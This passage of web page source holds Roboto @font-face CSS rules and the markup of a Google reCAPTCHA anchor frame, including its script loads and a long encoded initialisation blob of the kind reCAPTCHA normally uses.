  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eOuZ9aOVJHNQUzNfdKNBbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eOuZ9aOVJHNQUzNfdKNBbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eOuZ9aOVJHNQUzNfdKNBbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLEXCpWLDkMORw6zCvMOow5vCicOwZMKRwqvDphTDiCTDm2I8wpDDscKtSsKREcKeOEMdwrMGwpA6eDLDkgl4w43CijfCl0hMwobDjRTDp0ZUw57DmGUOw4srw67DrDTCiCQ/w5LCmHpjNlptcWPDiCErLMO0TFXCrcOKW8OcwqFuDcK9wq3CjsOAw6TCpxXCnngXFiIaDHc/w6jDqytbWADCq2hUwp7CqMOiw6ZVA8O/[base64]/DnjLDkkvCm8OMwr9KDh7CqmMXwoxaw79Gw7FcJMOwJR1aw7DCqMKQw63CgDLCkgjCs03ClW7CtBphV8ODOUdCH8KCwr7DgSE7w7PCqjXDu8KXJsKBFUXDmcK8w4jCpyvDgjI+w5zCsDkRQ0F3wr9YGcOjBsK3w5TCnH7CjU3CtcKNWMKxFRpebAwWw6/DhcKhw7LCrWdAWwTDrxg4AsOLdAF7XRnDl0zDtBoSwqYywooxaMKVwpJ1w4U5wrN+eMO0U3E9JQ/CoVzCkCUtVwUTQxLDlsKOw4k7w6rDs8OQw5tXwoPCqsKZPhFmwqzChwrCtXxgYcOJcsKEworCmsKAworCoMOjXVrDlsOjb3jDnCFSbmhwwqd6wookw6fCpsKewrXCscKHwpsfTgHDo1kHw5zCgsKjeQRCw5lVw593w6bCmsKxw6rDrcO+aQ5XwrwAwo9caSrCp8K/w6YLwox4wr9SawLDoMKKLjcoLjHCqMKXMcOMwrDDgMOrSsKmw4IDKMK+wqwywq3CscK4aUlfwq0dw6VmwrEow6XDpsKQccKCwpBydh7CpGM9w7QLfRI+wq0jw4bDkMO5wrbDtcKOw7wHwr5NDFHDl8K2wpfDuGnCsMOjYsKHw6XChcKncsK9CsOkdCrDocK/d17Dh8KhNMOLdmvCmcO6d8OMw6lvQcKNw4DCuW17wo4AfjstwrTDsG3DqMOXwq3DiMKFOx9/w7fDrMObwpnCmkHCpCFhwo9tRcOZfMOMwofCtcKUwqTChmTCqsO+f8KdJ8KWwq7DvHVaYWNlRcKGesKWHcKhwpjCqMONw4E/w7Bww6PCsTMfwpvCvVXDlXXCpEDCpmoGw4fDnsKCDMKawplhVwk7wpXCrcOAM13CoX5VwoM7w7lhPMKgUFIgd8K0Km/DszBlwr4ywo3DuMO5S8KbJsO0wpVnw6vCoMKKccK2XMKMd8K5OngkwoLCr8KmKxvCsWXDmMKZV3k5aDoiKR/[base64]/DhsOoesOZw5fCqSfDvsOlWiohKsOIZ2MSZcO+Hg3DkSleO8KRw4LCtcKVMkvCrkDCusOgwrbCtcKfScO9w6PCjDnCkMKdw7lOwpUiOA/Dgysfw6xFwpNrLmxbwpbCt8KPM8OqWk7DqlYmwo3Dr8O3w4PDpXVww5/DocK1dMKoXj9xUz3DgFcCU8Kew73DmU4cNUh0cCvCrmDCqTMOwqw5H3jCkiPCvmZIZMOUw4nCqVnDrMOebV9ow55MYE9Kw7zDpcK/w7gZwpccw4tewpbDhSMlQHjCtGcKQ8K3PcKewpHDrifCrQLCvi96VMKew7lBPgvCosOswrTCvwTCvMO8w6vDkWxdDhbDqB/DlMK2wqNsw4HCg1pHwonDiXgNw63Dg28eEMKsZMK+EMKbw4Jjw4HDiMOnBGbDpTzDuwvCvFzDmEPDgiLCkzPCkMO1NsKAGsKfHMOEfGLCilltwrbCmWYKNEQ5DADDjEXCiibCssKNaBB1wqZcwopHw5XDjMOQfk04w4LCo8O8wpLCksKPwr/DucKmeVLCtyAQLsK1wrXDr0stwphaTUXCgyZhw5rCmcOQRjrCpsK6bMOvw5rDuQ8zMsOZwqTCoDlHa8O1w4kGw7p3w6/DgBLDmDwqI8OEw6Qmw54Ow6kwQMObUinCh8Kyw5kfYMKaZ8KKImDDtMKYHAwlw7odw6TCu8KXUzPCs8OOX8ONYsK9f8ORWsKjK8OjwqLDihB/wq0hW8OmGsKuw7gFw5BLZ8OYRcK7JsOqL8KHwr19Im3ClG3DsMOmw7nCtMOqfMK8w4rDqsKSw45qKMK1ccK7w6M5wrIvw4xAwopDwoPDtcOUw77DklxZZsKwJ8Kpw5hNwpHChcKTw5ICegZew6LDlWtzHA/[base64]/CtMOWw48Sw6FZGDbDo8O4PMKfeUJ7wo9bK37ClcKDwpjCv8OgRWnChCLCp8OpWMKmL8K1w4rDmsKdGUoWwr/CosOIIsK2NA7Di1XClMO6w6QNBW3DpQfCscORw6PDn1B9Q8OOw4Bew4YrwpFQXRtJEhsWw5nDrwIKFcKTwrVDwp59wo/[base64]/Cq2LCssOBOULDpMKWFMKqCcOUw5fDhSEsJ8KrwoTDt8KqOcOPwpkrw7PClj4iw6sFQcKFwonCjsOcGMObY2zDgTwZWXg1Vz/[base64]/wo55bMKAXFt/w4bDisOXwpnCoTBcUz7CnQQ9DMK/RFHCsHLDtUXChsK8TcOHw43Cs8OjXcO+RnXCicORwolGw64MOsOWwoTDuWfCi8KMRjR5woM0wpjCl0PDkCXCujEZwqVROQrDvsOOwrrDrMOOcsO8wqTCnS/DlyRDTgfCpBMlZ106wrnCs8OANsKYw5EdwrPCoFXCqsODPk/Cu8OEwqjCtF8Pw7hkwqrDuE/DrMOXw6gpwoQwBCbDqyfCmcK7w5Uhw7zCu8Ocwr/Dj8KnIxkmwrTDrTBEfWHCgcKjM8O5YcKnwodIG8OlHsKSw7wSOw8iQxlFw53DjkXCgScnDcOGNTPDk8KpeX3CvsKzasOlwolGX2TCjCUvbhrCk0ZSwqdIwp7Dr2YEw7AgB8KQDQ1pM8KUw5Ihwr0PZDtLW8OTw4EVG8K7eMK8JsO+SC/DpcOowqtSwq/DssOHwrDCtMKBbAzChMKxIMOIc8OdPVvChzjCqcOow4zCqMOyw4RnwrnDi8OTw7vCt8OiXH1YHMK0woVpw7rCgWEle2bDq24GSsO6w53CrMOWw4pqAMKePcO/ZcKbw6LCgAFOM8O5w6vDmXHDpsOnTw0FwrrDhDQsK8OveR/CvsK+w4EzwpNLwp3DnQxNw67DtMO2w7vDv1tvwpLDjsOXP2VCwrfCscKaSsK4wrNWZxMjw5Eqw6HCj3UFwqzDmi1YJwXDtTLCtBTDgcKFJcO9wpkufDXCigTDkTDChwXDhGo5wqgVwqtKw57ClT/Dlz7CvMOlYG7Cr0nDnMKeGsKoOC5/[base64]/DmR9cw6rDisKHKsOUTsOlQicpwpt7wo/[base64]/[base64]/DiG7DtSHCjFrCm8KtJDRuMkAMbGJcw6AtwoJPwoHCp8OhwpFnw7DDvW7CpnvDuxkcJcKOTxZJKMOTC8K3wofCpcKAd1JMw5nCtsOPw49Nw4/Dl8O5RETDhsKtVivDul4uwqEJZMKtXntEw54Ow4gBwrzDmSvCngdew4jDr8Kuw7JIQsKCwrnChsKbw7zDm2TCqyt5UhvCuMOidVo9wpF+w4xFw4nCulR4EsKsYEIzX0PCqMKzwrjDn1FuwrRxcRkuECJcw5pWVws5w7NPw4o/[base64]/ejXCmx7CjcOdw7DCiMKIIwdswop9wo50LWJSIsKcLcKKwrLDhsOfMGrDscOKwrIAw58Bw4lewr3CvMKAYcOQw5/[base64]/b8OZw4vCvFjCu3EPwpIdYcKQwqTCmsOOMwIad8Oxw6rDknMOQMKBw4TCpVHDlMK8w5dHVlBpwprDmVHCnMOMw4YmwqbCv8KWw4/Di2JAczXCh8KzBsOZwoPDt8Krw7gTw5DCksOrKEXDncKuYCLCssK7TwTCpy3CnMOSVBbCrgHDqMOTw7NnBcK0HcKLd8O1CDzDg8KJUMOaAsK2YsKfwq3ClsO/XBgswpnClcOoVBfChsOWRsK8eMKrw6tXw557KcKXwpfDq8OgPMOYFSzDmmXCp8OjwpMqw5xGw5R6w4HCqUXCq2rCg2XCjTHDhcObRsOXwqTCosO7wqDDncOZw5XDkE4GEsOndy3Doz8zw4TClE5Mwr9MJFLCtTfCvmnCusObXMKfEsO+dsKnNgJyXWoLwrQgFsOGw7/DuXo2w6xfw5XDpMKSOcKDw4h2wqzDuD3ClGEEES3CknvCo21iwqpGw48LFnnCj8KhwonCoMKXwpQ8w5TDmMKNw5dOwqZfRcO+NcKhSsKrU8Ktw5DCvsOGwojDrMOXIh1hCAojwozDqMKbVgjCk144VcOECMKkw6fCvcKSQcOeZMKmw5XDt8OEwp/[base64]/wpvDgMOcwqrCvnXDksKGw74UZTDCqsKmOcOdwpzCinsawrjCocKtwrU7OsK0wpxXdMOYCAbCqcO+fl3DqmbCrwHDkAjDocOHw4U5wrLCt1FrMApQw6zDm0/Cjgx9FkAYFcOxXMKwdG/DgMOPH0wUcznDpEDDkMKsw4ElwojDsMK8wrQGw6A1w4/CuTnDncKAYHHChlLClGgPw4vDlcKGw7pjQsKBw5HChFgew77CuMKVw4Aow5zCt31oMsOWZSHDlsKVH8Oow70/w59pEGTDuMKOCBXClkxNwoUbS8OSwofDsxXCjcKowrp5w7zDrkUNwpw+w7nDlB/DmUfDpMKuw7vDuCfDgcKBwrzChMOEwq4Vw5PDqiULc2JOwrlkUsKMRMKzFsOnwr9XUALDoVvDlAPDlcKlJF7Dt8KYwojCsT82w5DCqsKuOm/ChUBkaMKiSAPDlGIWPXQAdMOyIkExW0rDk2rDl2LDl8K2w5DDrsOTTcOGK1XDr8K+ZVVOPcKaw49uKRvDryVBD8K/w5rCtcOsfcOPwo/CrXnDscOtw4sRwq/DhSHDg8O7w6h8wrIDwqvDmMK2B8K0w61uw7TDgVDDrxpLw4rDmgvCpRXDosO5IMOxc8O9KktIwodWwqQGwprCqw9rLyoIwrM6JsKRfWgAwqLDpkUgQR/CisOCVcO/wr5Hw73Cp8OqcsOcw5HCrMKfTwzDvcKyRMK3w7/Cq0QRwpsKwpTCs8OuSAxUwpzDu39TwobDuRTDnnojU17CmMKgw4jCvDZVworDuMKUJUZew5zDqC0uwpLChlUHw7nCtMKPdsOCw69Mw4svacO2PRHCrMKjQsOrOi/DsVhHD3NXNGvChRVKTyvCssOhXA8dw4hGwp5PI3kuAMOJwoLCqFHCscOJeALCh8KgKTEwwrNSwqNiDsKeVcOTwo8Twr7CscOyw7gBwpBLwrdoIh3DqW/CsMOXN2x0w5rCsS7CqMOEwopVCMOsw5bCkV0BeMKHB13DtcOsW8OtwqcBw4Nxw5F5w74EMcOHQgQQwo9Ew4PCs8OlYGo3w4/[base64]/Ciw/Cl8KhwonDtyvCp1zCmcOow5/[base64]/w4p5wqdnwoVKEzNJNWHDikHDuMKrwpUqwrAmwqjDnVVjCU7CjWAPPsOtF11xVcKoJMOWworCm8Oxw57DnFIsasOlwo7DsMOrbAjCv2YOwqvDkcOtM8K3CXUgwoPDmCY/Wjdaw70vwoQzI8OmEcOANgfDnMKOUG3DjsOLLmHDgMKONi9bFBEie8KAwrgSCklvwqRwEATCkgs3EgYbdjs1JiPCtsO2w7rCnMOjVsKiWU/Ci2bDjcKpb8Okw4PDuz4dJSsmw4HDtsOzVW7CgcKDwodGD8OHw7oZwqjClAnCjcK8OgNLaAkBX8OTbEEIw57ClQLDtm3Cp2jCtcKpw4rDhXhQCRUewoLCkk9uwqF4w4ERHsOzRRvCjcOFWMOKw6tXYcOjw4LCh8KrWmLCtcKHwp5iw43CrcOjfgkrD8K2wrbDpMK/wr8IAn9cPgRFwpLCsMKOwobDssKsVMO/[base64]/VH8DUALClcK/w6EHwprCksOaIWsWdsKjOF3Cs2bDtMOWPVgNS3XCjcKGeBp9SmYtw6VCw5HDrxfDtsOfPsOSbmDDocOnGnTCl8KoAUIQwo7ClHTDtcOpw4/[base64]/DsMOSw4fCgcKnwp7ClVHDtm1Tw6tKwpvCk1zDrsKcXkx2H0oww7YOYVRjw5BuJsK0Nj5PRXLDnsKvw7zDkcOtw7l0w6chwrJ3Xh/DuHTClMKrXhIxwphfdcKecsKPwoI5M8KVw5UEwoxPRUpvwrMjw49lJcOQdz7Clh3Ch34aw4zCkMOCw4HCgsO8wpLDiiXCnjzDgcKibsKLw6bCqcKPGMKmw6/ClgZ9wp0UM8KXw6gAwqx2woHCq8K/bsKbwrxzwowGRSrDt8O4wpjDiwRewpHDn8OkNcOWwogfwpzDmXDDg8KTw5LCuMKrdR/DigbDq8O3w7tnwrvDvMK5w7xzw54pUE7Dp0XCmlLCvsOXZ8KKw70zE0jDqcOfwpdQIAzCkcKVw6TDgT/CmsOAw5/CnsO8dGErb8KVCBXCqMOLw75bEsOuw48Pwp0xw7/CksOpTGzDssK5YzRXa8Olw7MzTmBwQUXCtgLDv2gtw5UpwrRdeA49TsKrwpB4OnDClFDDhXkxw4BRXTnCkMOsJlXDtsK7fkPCusKVwolmL3hMZTIYBxfCoMKuw7/CtGTDqcOIDMOvwro7wpUKdMOJwpxYw4jCg8KaP8KIw5FBwpgIfcKrGMOEw7UgNcKreMOmwp9ww64LSSw9QFUaKsKVwqfDjnPCs0ZnUn7DtcKvw4nClMOPw6HCgMK/[base64]/CuidDwoxQwrjCh2MlD8OxbREqwqheYcKow4rClB3ClmnDmhvCrsKUwr/DtsKZfMO7f14Dw5xKSUx6f8OuYEnChcKgM8Ksw4AzMgvDtjUCb1/Do8KMw4RkaMKPTmt5w4I2wr8iwp5mw5vCiWfDpsK2Oy8uYsO/e8OvScKmTmBswojCgms0w5c9ZgrCsMOnwqc/bXRzwp0IwqXCgsK0D8ORHSMWXGLCgcK5YcO/[base64]/ByV2w7kMwpfDhBIRV8OvFgJ3w6TCm8OuXMOPJl3CuMObQsK0wpTDtMKANjlEZH8Mw4fChzEewo7DqMObwq/Cn8KUP3jDl29cf34Hw6/DqMK7NRFnwr/DusKoUn4BQsK3Mhliw4ZSwqFjIMKZw7thwpDCgQDCq8OSPcONKVYnDkgre8K0w5ESSMK5w6ICwosJf24dwqbDgUlowq/Dr3jDncKfIMKHwoNvVcKdGsORW8O+wrPDglRgwpXCusOHw5Qpw73DmMO4w4zCp3zCpMO9w6QWHBjDrsKHXjZmM8KEw6V/w5d3BRBQw45KwrpyYm3DjgVPYcOOSsOUDsKcw54Gw4c/worDu2VQaFrDqR0/[base64]/DrsOkIUDDlcOiazjCsMOLC8OoNS0Cw6vCqi3Ct07DkcKjwqjDnMKjUyFnKMOqwr19W2cnw5nCrR1MdMKYw6/Do8K0OWDDgwpPf0fCgizDtMKLwrTCkTnDl8Kxw7nCmjLDkyDDhxw2b8OpSUYcKR7CkS1lWUguwo3DpMO0Mn9FTxnCkcKbwqMpJnEuciDDrsOswqLDkcKywp7CjAXDp8OTw6nCtklewqDDnMO4wpXChMKlfFvDvsKxwq5sw5k9wr7DhsOVw79qw6VcFgJcUMOLRx/DjnXDm8OIF8OlaMOqwovDu8K/NMOrw6wfWcOSBBnCtyo1w4giQcOlXsO1fmQbw6okEMKqDUTClMKFITbDlMKvA8ORWXDDkmF4Rz/CtT/CjkJqFsKwYUtzw7HDqyvCiMK4wqUow4E+wqrCm8OXwptXKkDCu8OVwpTDiDDDgcK1WMKpw47Du3zDg27DvcOkw7vDsxh8QsKgfQLDvhDDuMO2wofCtTIVKlHCklbCr8K6TMKywr/DmX/CuSnDhQJjwo3DqcKqTETCvRECMx3DqsOvdcK7KHLCvmPDrsOaAMOyAMO7wo/Dq19swpHCtcKrOnQYwoHDnlHCp0VIw7QUwrzDv3FpNgLComjCpQM0CUHDuwjDgH/CgCrDvCkIHRhpBGjDrgstP2Uyw71nZ8OpZEwhb0PDr2VJw6BQGcOQWcO9Q1hvdcOcwrjCqWFyWMK0U8O9Q8Onw4sAw7lyw5jCg1QEwrQhwq/[base64]/ChMKMw7fCmwlEwr/[base64]/w5kPVjc1In18fcKqOsOBw4Miw43Cq3RPBT9lw7vCmsOmKMO3AElAwozCrsKAw4HDusOjwoQ2w4zDi8OyO8KUwqLCtMOsRgk4w5jCqEHCljHCjUXCoA/Cmm3CnG4rTnwAwoJdw4HDnExMwrfDucOtwpnDr8OJw6MdwqwsGcOpwoN9DXUHw4NWFsOHwqZkw7I